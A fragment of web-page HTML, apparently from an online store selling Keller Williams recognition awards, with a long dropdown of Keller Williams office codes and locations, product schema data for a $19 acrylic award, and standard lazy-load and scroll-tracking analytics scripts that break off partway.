							        									<option value="mc835">
										MC835 &mdash; KW® WEST VENTURA COUNTY ( 93001)									</option>
							        									<option value="mc835bc1">
										MC835BC1 &mdash; KW® WEST VENTURA COUNTY (CAMARILLO, CA)									</option>
							        									<option value="mc835bc2">
										MC835BC2 &mdash; KW® WEST VENTURA COUNTY (OJAI, CA)									</option>
							        									<option value="mc835bc3">
										MC835BC3 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc835bc4">
										MC835BC4 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc836">
										MC836 &mdash; KW® MONTGOMERY (MONTGOMERY, AL)									</option>
							        									<option value="mc838">
										MC838 &mdash; KW® ENERGY REAL ESTATE, BROKERAGE (ON L1J)									</option>
							        									<option value="mc839">
										MC839 &mdash; KW® LIVING (SOLON, OH)									</option>
							        									<option value="mc84">
										MC84 &mdash; KW® REALTY PREMIER (OWASSO, OK)									</option>
							        									<option value="mc840">
										MC840 &mdash; KW® NW MONTANA (KALISPELL, MT)									</option>
							        									<option value="mc842">
										MC842 &mdash; KW® WESTERN UPSTATE (ANDERSON, SC)									</option>
							        									<option value="mc842bc1">
										MC842BC1 &mdash; KW® CLEMSON (CLEMSON, SC)									</option>
							        									<option value="mc842bc10">
										MC842BC10 &mdash; KW® THE DOWNING GROUP (COLUMBIA, SC)									</option>
							        									<option value="mc842bc11">
										MC842BC11 &mdash; KW® OCONEE (WESTMINSTER, SC)									</option>
							        									<option value="mc842bc2">
										MC842BC2 &mdash; KW® GREENWOOD (GREENWOOD, SC)									</option>
							        									<option value="mc842bc3">
										MC842BC3 &mdash; KW® LAKE REGION (SENECA, SC)									</option>
							        									<option value="mc842bc4">
										MC842BC4 &mdash; KW® UPSTATE LEGACY (PIEDMONT, SC)									</option>
							        									<option value="mc842bc5">
										MC842BC5 &mdash; KW® LUXURY LAKE LIVING (SUNSET, SC)									</option>
							        									<option value="mc842bc6">
										MC842BC6 &mdash; KW® PICKENS (PICKENS, SC)									</option>
							        									<option value="mc842bc7">
										MC842BC7 &mdash; KW® POWDERSVILLE (PIEDMONT, SC)									</option>
							        									<option value="mc842bc8">
										MC842BC8 &mdash; KW® SENECA (SENECA, SC)									</option>
							        									<option value="mc842bc9">
										MC842BC9 &mdash; KW® REALTY (WALHALLA, SC)									</option>
							        									<option value="mc843">
										MC843 &mdash; KW® REALTY WEST CHESTER (MIDDLETOWN, OH)									</option>
							        									<option value="mc844">
										MC844 &mdash; KW® REALTY OF SOUTHEAST TEXAS (BEAUMONT, TX)									</option>
							        									<option value="mc845">
										MC845 &mdash; KW® REALTY SOUTHERN TIER &amp; FINGER LAKES (ELMIRA, NY)									</option>
							        									<option value="mc846">
										MC846 &mdash; KW® REALTY FIRST CHOICE (PRAIRIEVILLE, LA)									</option>
							        									<option value="mc847">
										MC847 &mdash; KW® ALEXANDRIA/PINEVILLE (ALEXANDRIA, LA)									</option>
							        									<option value="mc848">
										MC848 &mdash; KW® REALTY CENTRES, BROKERAGE (ON L3Y)									</option>
							        									<option value="mc849">
										MC849 &mdash; KW® CHERVENIC REALTY (STOW, OH)									</option>
							        									<option value="mc85">
										MC85 &mdash; KW® LAKE CITIES (GARLAND, TX)									</option>
							        									<option value="mc850">
										MC850 &mdash; KW® CALABASAS (CALABASAS, CA)									</option>
							        									<option value="mc851">
										MC851 &mdash; KW NORTHERN MICHIGAN (CITY, MI)									</option>
							        									<option value="mc852">
										MC852 &mdash; KW® BLOOMINGTON (BLOOMINGTON, IL)									</option>
							        									<option value="mc853">
										MC853 &mdash; KW® FAIRFAX (FAIRFAX, VA)									</option>
							        									<option value="mc854">
										MC854 &mdash; KW® METRO NORTH (GARDENDALE, AL)									</option>
							        									<option value="mc855">
										MC855 &mdash; KW® JOHNSON CITY (CITY, TN)									</option>
							        									<option value="mc855bc">
										MC855BC &mdash; KW® BRISTOL (BRISTOL, TN)									</option>
							        									<option value="mc855bc1">
										MC855BC1 &mdash; KW® KINGSPORT (KINGSPORT, TN)									</option>
							        									<option value="mc857">
										MC857 &mdash; KW® CHULA VISTA (VISTA, CA)									</option>
							        									<option value="mc858">
										MC858 &mdash; KW® REALTY CONSULTANTS (JEFFERSONVILLE, IN)									</option>
							        									<option value="mc859">
										MC859 &mdash; KW® LOWER RIO GRANDE VALLEY (HARLINGEN, TX)									</option>
							        									<option value="mc86">
										MC86 &mdash; KW® MCKINNEY NORTH COLLIN COUNTY (MCKINNEY, TX)									</option>
							        									<option value="mc860">
										MC860 &mdash; KW® SOUTH BURLINGTON (BURLINGTON, VT)									</option>
							        									<option value="mc861">
										MC861 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc862">
										MC862 &mdash; KW® GREATER ROCHESTER WEST (ROCHESTER, NY)									</option>
							        									<option value="mc863">
										MC863 &mdash; KW® SANTA BARBARA (BARBARA, CA)									</option>
							        									<option value="mc864">
										MC864 &mdash; KW® Premier Realty (HAGERSTOWN, MD)									</option>
							        									<option value="mc864bc">
										MC864BC3 &mdash; KW® Premier Realty (GREENCASTLE, PA)									</option>
							        									<option value="mc864bc1">
										MC864BC1 &mdash; KW® PREMIER REALTY (Cumberland, MD)									</option>
							        									<option value="mc864bc2">
										MC864BC2 &mdash; KW® PREMIER REALTY (MARTINSBURG, WV)									</option>
							        									<option value="mc866">
										MC866 &mdash; KW® REALTY SERVICES (FLORENCE, KY)									</option>
							        									<option value="mc867">
										MC867 &mdash; KW® REALTY SOUTHWEST LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc868">
										MC868 &mdash; KW® ELITE (PLAINVILLE, MA)									</option>
							        									<option value="mc869">
										MC869 &mdash; KW® NEWPORT ESTATES (MAR, CA)									</option>
							        									<option value="mc87">
										MC87 &mdash; KW® DENTON (DENTON, TX)									</option>
							        									<option value="mc871">
										MC871 &mdash; KW PEACE RIVER PARTNERS (and Port)									</option>
							        									<option value="mc871bc">
										MC871BC &mdash; KW OF HIGHLANDS COUNTY (Sebring, FL)									</option>
							        									<option value="mc872">
										MC872 &mdash; KW® REALTY RIVER CITIES (COLUMBUS, GA)									</option>
							        									<option value="mc872bc">
										MC872BC &mdash; KW® REALTY RIVER CITIES (CITY, AL)									</option>
							        									<option value="mc873">
										MC873 &mdash; KW® SELECT REALTY (NS B4A)									</option>
							        									<option value="mc874">
										MC874 &mdash; KW® SIGNATURE (BAR, CA)									</option>
							        									<option value="mc875">
										MC875 &mdash; KW® EAST IDAHO (FALLS, ID)									</option>
							        									<option value="mc876">
										MC876 &mdash; KW® EDINA (EDINA, MN)									</option>
							        									<option value="mc877">
										MC877 &mdash; KW NJ METRO GROUP (MONTCLAIR, NJ)									</option>
							        									<option value="mc878">
										MC878 &mdash; KW® NORCO / ONTARIO (NORCO, CA)									</option>
							        									<option value="mc879">
										MC879 &mdash; KW® 1ADVANTAGE (BETTENDORF, IA)									</option>
							        									<option value="mc879bc1">
										MC879BC1 &mdash; KW® 1ADVANTAGE (DUBUQUE, IA)									</option>
							        									<option value="mc879bc2">
										MC879BC2 &mdash; KW® ADVANTAGE (Bettendorf, IA)									</option>
							        									<option value="mc88">
										MC88 &mdash; KW® CLIENTS’ CHOICE REALTY (SPRINGS, CO)									</option>
							        									<option value="mc880">
										MC880 &mdash; KW® SAN DIEGO EAST FOOTHILLS (CAJON, CA)									</option>
							        									<option value="mc881">
										MC881 &mdash; KW® REALTY LANDMARK II (HEIGHTS, NY)									</option>
							        									<option value="mc882">
										MC882 &mdash; KW® ST. PETE (PETERSBURG, FL)									</option>
							        									<option value="mc883">
										MC883 &mdash; KW® EXCLUSIVE (PITTSBURGH PA)									</option>
							        									<option value="mc884">
										MC884 &mdash; KW METRO CENTER (MIDLOTHIAN, VA)									</option>
							        									<option value="mc885">
										MC885 &mdash; KW® NORTH VALLEY (RANCH, CA)									</option>
							        									<option value="mc886">
										MC886 &mdash; KW® CHESTERFIELD (Chesterfield, MO)									</option>
							        									<option value="mc887">
										MC887 &mdash; KW® VILLAGE SQUARE (RIDGEWOOD, NJ)									</option>
							        									<option value="mc888">
										MC888 &mdash; KW® NYC - MANHATTAN (YORK, NY)									</option>
							        									<option value="mc889">
										MC889 &mdash; KW® MOUNTAIN PROPERTIES (EDWARDS, CO)									</option>
							        									<option value="mc89">
										MC89 &mdash; KW® REAL ESTATE, LLC (TREE, CO)									</option>
							        									<option value="mc890">
										MC890 &mdash; KW® LIFESTYLES REALTY (ON N6J)									</option>
							        									<option value="mc891">
										MC891 &mdash; KW® PACIFIC PLAYA (ANGELES, CA)									</option>
							        									<option value="mc892">
										MC892 &mdash;  Keller Williams® Capital Realty (Helena, MT)									</option>
							        									<option value="mc892bc">
										MC892BC &mdash; KW® Copper Realty (Butte, MT)									</option>
							        									<option value="mc892bc1">
										MC892BC1 &mdash; KW® Northen Montana Realty (Falls, MT)									</option>
							        									<option value="mc893">
										MC893 &mdash; KW® ELITE PENINSULA (NEWS, VA)									</option>
							        									<option value="mc894">
										MC894 &mdash; KW® DEVON-WAYNE (WAYNE, PA)									</option>
							        									<option value="mc895">
										MC895 &mdash; KW® PACIFIC ESTATES (BEACH, CA)									</option>
							        									<option value="mc896">
										MC896 &mdash; KW® TRI-LAKES (BRANSON, MO)									</option>
							        									<option value="mc897">
										MC897 &mdash; KW® PREMIER PROPERTIES (WESTFIELD, NJ)									</option>
							        									<option value="mc898">
										MC898 &mdash; KW® EXPERIENCE REALTY (MURRAY, KY)									</option>
							        									<option value="mc899">
										MC899 &mdash; KW® EVANSVILLE (EVANSVILLE, IN)									</option>
							        									<option value="mc90">
										MC90 &mdash;  (200	Grand Junction)									</option>
							        									<option value="mc900">
										MC900 &mdash; GO KW® REALTY SANTA FE - SANTAFEKW.COM (FE, NM)									</option>
							        									<option value="mc900bc">
										MC900BC &mdash; KW® REALTY (FARMINGTON, NM)									</option>
							        									<option value="mc901">
										MC901 &mdash; KW® ANAHEIM HILLS | YORBA LINDA (LINDA, CA)									</option>
							        									<option value="mc902">
										MC902 &mdash; KW® REDLANDS (REDLANDS, CA)									</option>
							        									<option value="mc903">
										MC903 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc1">
										MC903BC1 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc2">
										MC903BC2 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc3">
										MC903BC3 &mdash; KW® JERSEY SHORE (AVALON, NJ)									</option>
							        									<option value="mc903bc4">
										MC903BC4 &mdash; KW® JERSEY SHORE (CREST, NJ)									</option>
							        									<option value="mc904">
										MC904 &mdash; KW® EDGE REALTY, BROKERAGE (ON L7N)									</option>
							        									<option value="mc905">
										MC905 &mdash; KW® CAPITAL PROPERTIES (BETHESDA, MD)									</option>
							        									<option value="mc906">
										MC906 &mdash; KW® GLENDORA (GLENDORA, CA)									</option>
							        									<option value="mc907">
										MC907 &mdash; KW® CINCINNATI METRO NORTHEAST (MASON, OH)									</option>
							        									<option value="mc908">
										MC908 &mdash; KW® SAN DIEGO SIGNATURE (DIEGO, CA)									</option>
							        									<option value="mc909">
										MC909 &mdash; KW® HUDSON VALLEY UNITED (MIDDLETOWN, NY)									</option>
							        									<option value="mc91">
										MC91 &mdash; KW® CITY-VIEW (SAN ANTONIO)									</option>
							        									<option value="mc910">
										MC910 &mdash; KW® COASTAL LIVING (ENGLEWOOD, FL)									</option>
							        									<option value="mc912">
										MC912 &mdash; KW® ELITE PARTNERS III REALTY (CLERMONT, FL)									</option>
							        									<option value="mc912bc">
										MC912BC &mdash; KW® REALTY ELITE PARTNERS IV (DORA, FL)									</option>
							        									<option value="mc913">
										MC913 &mdash; KW® NAPLES (NAPLES, FL)									</option>
							        									<option value="mc914">
										MC914 &mdash; KW® REALTY METROPOLITAN (MORRISTOWN, NJ)									</option>
							        									<option value="mc915">
										MC915 &mdash; KW® MONMOUTH OCEAN (JACKSON, NJ)									</option>
							        									<option value="mc916">
										MC916 &mdash; KW® GREATER DES MOINES (MOINES, IA)									</option>
							        									<option value="mc917">
										MC917 &mdash; KW® PENINSULA ESTATES (BURLINGAME, CA)									</option>
							        									<option value="mc918">
										MC918 &mdash; KW® GULF BEACHES (ISLAND, FL)									</option>
							        									<option value="mc92">
										MC92 &mdash; KW® DALLAS METRO NORTH (MOUND, TX)									</option>
							        									<option value="mc920">
										MC920 &mdash; KW® REALTY NYC GROUP (BRONX, NY)									</option>
							        									<option value="mc921">
										MC921 &mdash; KW® LYNCHBURG (FOREST, VA)									</option>
							        									<option value="mc922">
										MC922 &mdash; KW® BROOKLYN (BROOKLYN, NY)									</option>
							        									<option value="mc923">
										MC923 &mdash; KW® SIOUX FALLS (FALLS, SD)									</option>
							        									<option value="mc924">
										MC924 &mdash; KW® LAKE CHARLES (CHARLES, LA)									</option>
							        									<option value="mc925">
										MC925 &mdash; KW® EAST MONMOUTH (SHREWSBURY, NJ)									</option>
							        									<option value="mc926">
										MC926 &mdash; KW® EXPERIENCE REALTY BROKERAGE (ON L4N)									</option>
							        									<option value="mc927">
										MC927 &mdash; KW® CO-ELEVATION REALTY (ON M6S)									</option>
							        									<option value="mc928">
										MC928 &mdash; KW® ROCHESTER TROY (ROCHESTER, MI)									</option>
							        									<option value="mc929">
										MC929 &mdash; KW® MISSISSAUGA (ON L5C)									</option>
							        									<option value="mc93">
										MC93 &mdash; KW® LEGACY (PLANO, TX)									</option>
							        									<option value="mc930">
										MC930 &mdash; KW® TORONTO (ON M5V)									</option>
							        									<option value="mc931">
										MC931 &mdash; KW® SARATOGA - LOS GATOS ESTATES (GATOS, CA)									</option>
							        									<option value="mc932">
										MC932 &mdash; KW® GRAND RAPIDS NORTH (RAPIDS, MI)									</option>
							        									<option value="mc933">
										MC933 &mdash; KW® GREENSBORO NORTH (GREENSBORO, NC)									</option>
							        									<option value="mc934">
										MC934 &mdash; KW® CHARLESTON WEST ASHLEY (CHARLESTON, SC)									</option>
							        									<option value="mc934bc">
										MC934BC &mdash; KW® KEY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc2">
										MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams® (Charleston, SC)									</option>
							        									<option value="mc934bc3">
										MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams (Summerville, SC)									</option>
							        									<option value="mc934bc4">
										MC934BC4 &mdash; KW® PARKWAY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc5">
										MC934BC5 &mdash; The Husted Team Powered by Keller Williams  (SUMMERVILLE, SC)									</option>
							        									<option value="mc935">
										MC935 &mdash; KW® SUN VALLEY SOUTHERN IDAHO (FALLS, ID)									</option>
							        									<option value="mc936">
										MC936 &mdash; KW® BLACK DIAMOND REALTY (BC V5J)									</option>
							        									<option value="mc937">
										MC937 &mdash; KW® MONTREAL, QC (QC H3B)									</option>
							        									<option value="mc938">
										MC938 &mdash; KW® HUNTINGTON BEACH (BEACH, CA)									</option>
							        									<option value="mc939">
										MC939 &mdash; KW® GOLD COAST (MANHASSET, NY)									</option>
							        									<option value="mc94">
										MC94 &mdash; KW® REALTY SERVICES (MANDEVILLE, LA)									</option>
							        									<option value="mc940">
										MC940 &mdash; KW® EXCEL REALTY (WESTERVILLE, OH)									</option>
							        									<option value="mc941">
										MC941 &mdash; KW® CAPITAL REALTY (BRUNSWIXK E3C)									</option>
							        									<option value="mc942">
										MC942 &mdash; KW® VALLEY REALTY (LAKE, NJ)									</option>
							        									<option value="mc943">
										MC943 &mdash; KW® WASHINGTON TOWNSHIP (SEWELL, NJ)									</option>
							        									<option value="mc943bc">
										MC943BC &mdash; KW® MAIN STREET (COLLINGSWOOD, NJ)									</option>
							        									<option value="mc943bc2">
										MC943BC2 &mdash; KW® HOMETOWN REALTY (HILL, NJ)									</option>
							        									<option value="mc944">
										MC944 &mdash; KW® DULLES (STERLING, VA)									</option>
							        									<option value="mc945">
										MC945 &mdash; KW® MIDDLE GEORGIA (ROBINS, GA)									</option>
							        									<option value="mc946">
										MC946 &mdash; KW® HONOLULU (HONOLULU, HI)									</option>
							        									<option value="mc947">
										MC947 &mdash; KW® PORT ST. LUCIE (LUCIE, FL)									</option>
							        									<option value="mc948">
										MC948 &mdash; KW® CITY LIFE REALTY (HOBOKEN, NJ)									</option>
							        									<option value="mc949">
										MC949 &mdash; KW UNITED (CHURCH, VA)									</option>
							        									<option value="mc94bc">
										MC94BC &mdash; KW® REALTY SERVICES (Hammond, LA)									</option>
							        									<option value="mc94bc2">
										MC94BC2 &mdash; KW® REALTY SERVICES TYLERTOWN (Tylertown, MS)									</option>
							        									<option value="mc94bc3">
										MC94BC3 &mdash; KW® REALTY SERVICES (McComb, MS)									</option>
							        									<option value="mc950">
										MC950 &mdash; KW® DOWNTOWN LA (ANGELES, CA)									</option>
							        									<option value="mc951">
										MC951 &mdash; KW® WHITTIER (WHITTIER, CA)									</option>
							        									<option value="mc952">
										MC952 &mdash; KW® REALTY SOUTHWEST ASSOCIATES, LLC (DURANGO, CO)									</option>
							        									<option value="mc953">
										MC953 &mdash; KW® ON THE WATER SARASOTA (SARASOTA, FL)									</option>
							        									<option value="mc954">
										MC954 &mdash; KW® PREFERRED (COLUMBIA, SC)									</option>
							        									<option value="mc955">
										MC955 &mdash; KW® ATLANTIC PARTNERS SOUTHSIDE (JACKSONVILLE, FL)									</option>
							        									<option value="mc956">
										MC956 &mdash; KW® SAN CARLOS (CARLOS, CA)									</option>
							        									<option value="mc957">
										MC957 &mdash; KW® UPSTATE NY PROPERTIES (ONEONTA, NY)									</option>
							        									<option value="mc958">
										MC958 &mdash; KW® COMMONWEALTH (LEXINGTON, KY)									</option>
							        									<option value="mc959">
										MC959 &mdash; KW® GREEN BAY (PERE, WI)									</option>
							        									<option value="mc959bc1">
										MC959BC1 &mdash; KW® MANITOWOC (MANITOWOC, WI)									</option>
							        									<option value="mc959bc2">
										MC959BC2 &mdash; KW® UPPER PENINSULA (MANISTIQUE, MI)									</option>
							        									<option value="mc959bc3">
										MC959BC3 &mdash; KW® EMPOWER (SHEBOYGAN, WI)									</option>
							        									<option value="mc96">
										MC96 &mdash; KW® PREFERRED REALTY (WESTMINSTER, CO)									</option>
							        									<option value="mc960">
										MC960 &mdash; KW® LEGACY (TOWSON, MD)									</option>
							        									<option value="mc961">
										MC961 &mdash; KW® CAPITAL PROPERTIES (ROCKVILLE, MD)									</option>
							        									<option value="mc963">
										MC963 &mdash; KW® HAMILTON (ON L8L)									</option>
							        									<option value="mc964">
										MC964 &mdash; KW® TOWN LIFE (TENAFLY, NJ)									</option>
							        									<option value="mc965">
										MC965 &mdash; KW® REALTY CONSULTANTS (SPRINGS, FL)									</option>
							        									<option value="mc966">
										MC966 &mdash; KW® ANKENY (ANKENY, IA)									</option>
							        									<option value="mc967">
										MC967 &mdash; KW® NORTHERN COLORADO (COLLINS, CO)									</option>
							        									<option value="mc968">
										MC968 &mdash; KW® BLACK HILLS (CITY, SD)									</option>
							        									<option value="mc968bc">
										MC968BC1 &mdash; KW® REALTY FRONTIER (CHEYENNE, WY)									</option>
							        									<option value="mc968bc2">
										MC968BC2 &mdash; KW® WESTERN TRAILS (CASPER, WY)									</option>
							        									<option value="mc969">
										MC969 &mdash; KW® OUTAOUAIS-GATINEAU (QC J8Y)									</option>
							        									<option value="mc970">
										MC970 &mdash; KW® PRESTIGE (BEACONSFIELD, QUEBEC)									</option>
							        									<option value="mc971">
										MC971 &mdash; KW® LAKE OF THE OZARKS (OZARK, MO)									</option>
							        									<option value="mc972">
										MC972 &mdash; KW® MILWAUKEE NORTH SHORE (BAY, WI)									</option>
							        									<option value="mc973">
										MC973 &mdash; KW® GREAT SMOKIES (WAYNESVILLE, NC)									</option>
							        									<option value="mc973bc1">
										MC973BC1 &mdash; KW® FRANKLIN (FRANKLIN, NC)									</option>
							        									<option value="mc973bc2">
										MC973BC2 &mdash; KW® SYLVA (SYLVA, NC)									</option>
							        									<option value="mc973bc3">
										MC973BC3 &mdash; KW® BRYSON CITY (CITY, NC)									</option>
							        									<option value="mc973bc4">
										MC973BC4 &mdash; KW® CASHIERS (Cashiers, NC)									</option>
							        									<option value="mc974">
										MC974 &mdash; KW® WINTER PARK (PARK, FL)									</option>
							        									<option value="mc975">
										MC975 &mdash; KW® PREMIER (KANNAPOLIS, NC)									</option>
							        									<option value="mc976">
										MC976 &mdash; KW® SILICON CITY (JOSE, CA)									</option>
							        									<option value="mc977">
										MC977 &mdash; KW® SACRAMENTO (SACRAMENTO, CA)									</option>
							        									<option value="mc978">
										MC978 &mdash; KW® INNOVATE WILMINGTON (WILMINGTON, NC)									</option>
							        									<option value="mc978bc1">
										MC978BC1 &mdash; KW® INNOVATE OCEAN ISLE BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc2">
										MC978BC2 &mdash; KW® INNOVATE CAROLINA BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc3">
										MC978BC3 &mdash; KW® INNOVATE OAK ISLAND (ISLAND, NC)									</option>
							        									<option value="mc978bc4">
										MC978BC4 &mdash; KW® INNOVATE HAMPSTEAD (HAMPSTEAD, NC)									</option>
							        									<option value="mc978bc5">
										MC978BC5 &mdash; KW® INNOVATE JACKSONVILE (JACKSONVILLE, NC)									</option>
							        									<option value="mc979">
										MC979 &mdash; KW® COVINA (COVINA, CA)									</option>
							        									<option value="mc98">
										MC98 &mdash; KW® REALTY THE MARKETPLACE (HENDERSON, NV)									</option>
							        									<option value="mc980">
										MC980 &mdash; KW® N. TUSTIN (TUSTIN, CA)									</option>
							        									<option value="mc981">
										MC981 &mdash; KW® CERRITOS (CERRITOS, CA)									</option>
							        									<option value="mc982">
										MC982 &mdash; KW® GATEWAY (BALTIMORE, MD)									</option>
							        									<option value="mc983">
										MC983 &mdash; KW® NEWTOWN (NEWTOWN, PA)									</option>
							        									<option value="mc984">
										MC984 &mdash; KW® MOORESTOWN (MOORESTOWN, NJ)									</option>
							        									<option value="mc985">
										MC985 &mdash; KW® YELLOWSTONE PROPERTIES (BILLINGS, MT)									</option>
							        									<option value="mc986">
										MC986 &mdash; Keller Williams ® Realty Lone Star (GEORGETOWN, TX)									</option>
							        									<option value="mc987">
										MC987 &mdash; KW® SEMINOLE (SEMINOLE, FL)									</option>
							        									<option value="mc988">
										MC988 &mdash; KW® FORT MYERS (MYERS, FL)									</option>
							        									<option value="mc988bc">
										MC988BC &mdash; KW® FORT MYERS (Sebring, FL)									</option>
							        									<option value="mc989">
										MC989 &mdash; KW® PREMIER (CLARKSTON, MI)									</option>
							        									<option value="mc989bc">
										MC989BC &mdash; KW® PREFERRED PROPERTIES (SAGINAW, MI)									</option>
							        									<option value="mc99">
										MC99 &mdash; KW® SONORAN LIVING - PHOENIX (PHOENIX, AZ)									</option>
							        									<option value="mc990">
										MC990 &mdash; KW® FARRAGUT/HARDIN VALLEY (KNOXVILLE, TN)									</option>
							        									<option value="mc991">
										MC991 &mdash; KW® ELITE (PRAIRIE, MN)									</option>
							        									<option value="mc992">
										MC992 &mdash; KW® REAL ESTATE (CLINTON, NJ)									</option>
							        									<option value="mc994">
										MC994 &mdash; KW® ELITE (SALEM, NC,)									</option>
							        									<option value="mc995">
										MC995 &mdash; KW® LAGUNA NIGUEL-LAGUNA BEACH (Niguel, CA)									</option>
							        									<option value="mc996">
										MC996 &mdash; KW® SIOUXLAND (CITY, IA)									</option>
							        									<option value="mc997">
										MC997 &mdash; KW® YUMA (YUMA, AZ)									</option>
							        									<option value="mc998">
										MC998 &mdash; KW® SHORE PROPERTIES (RIVER, NJ)									</option>
							        									<option value="mc998bc1">
										MC998BC1 &mdash; KW® SHORE PROPERTIES (LAVALLETTE, NJ)									</option>
							        									<option value="mc998bc2">
										MC998BC2 &mdash; KW® SHORE PROPERTIES (BARNEGAT, NJ)									</option>
							        									<option value="mc999">
										MC999 &mdash; KW® DYNAMIK (LAVAL, QC)									</option>
							        									<option value="mcgo">
										MCGO &mdash; KW® GO NETWORK (MOUND, TX)									</option>
							        									<option value="mckwwc02">
										MCKWWC02 &mdash; KW® REALTY NORTHWEST (CARTERSVILLE, GA)									</option>
							        									<option value="mckwwc03">
										MCKWWC03 &mdash; KW® Realty Northwest (ROME, GA)									</option>
							        									<option value="mckwwc05">
										MCKWWC05 &mdash; KW® PREMIER NORTH GEORGIA (Calhoun, GA)									</option>
							        					</select>
				</div>
			</div>
		</div>
    		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://agentstore.com/product/kw-awards-profit-share/#product","name":"KW Awards | Profit Share","url":"https://agentstore.com/product/kw-awards-profit-share/","description":"Let the recognition shine through this beautiful acrylic award.\r\n\r\n \t4″ Acrylic Capper Award – fully customizable\r\n\r\nProduction time: 2-3 business days.","image":{"@id":"https://agentstore.com/product/kw-awards-profit-share/#primaryimage"},"sku":"KWAPS","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}],"availability":"https://schema.org/InStock","url":"https://agentstore.com/product/kw-awards-profit-share/","seller":{"@id":"https://shopbkco.com/#organization"},"@id":"https://shopbkco.com/#/schema/offer/283736-0"}],"mainEntityOfPage":{"@id":"https://shopbkco.com/product/kw-awards-profit-share/"}}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-RKVE1FJQXX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

